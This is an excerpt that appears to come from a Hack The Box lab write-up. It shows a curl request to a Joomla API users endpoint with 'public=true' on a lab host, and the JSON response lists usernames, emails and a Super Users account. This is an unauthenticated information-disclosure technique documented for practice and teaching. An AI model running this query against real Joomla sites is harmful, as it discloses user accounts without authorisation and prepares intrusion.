 oxdf@hacky[~/hackthebox-sherlocks/meerkat]$ curl http://dev.devvortex.htb
/api/index.php/v1/users?public=true -s | jq .
{
  "links": {
    "self": "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
  },
  "data": [
    {
      "type": "users",
      "id": "649",
      "attributes": {
        "id": 649,
        "name": "lewis",
        "username": "lewis",
        "email": "lewis@devvortex.htb",
        "block": 0,
        "sendEmail": 1,
        "registerDate": "2023-09-25 16:44:24",
        "lastvisitDate": "2023-10-29 16:18:50",
        "lastResetTime": null,
        "resetCount": 0,
        "group_count": 1,
        "group_names": "Super Users"
      }
    },
    {
      "type": "users",
      "id": "650",
      "attributes": {
        "id": 650,
        "name": "logan paul",
        "username": "logan",
        "email": "logan@devvortex.htb",
        "block": 0,
        "sendEmail": 0,
        "registerDate": "2023-09-26 19:15:42",
        "lastvisitDate": null,
        "lastResetTime": null,
        "resetCount": 0,
        "group_count": 1,
        "group_names": "Registered"
      }
    }
  ],
  "meta": {
    "total-pages": 1
  }
}